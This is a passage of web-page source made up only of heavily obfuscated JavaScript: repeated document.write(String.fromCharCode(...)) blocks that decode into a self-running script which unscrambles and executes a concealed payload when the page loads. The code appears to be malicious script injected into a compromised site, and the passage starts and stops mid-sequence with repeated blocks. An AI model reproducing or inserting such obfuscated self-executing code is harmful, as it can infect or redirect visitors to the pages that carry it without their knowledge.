41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,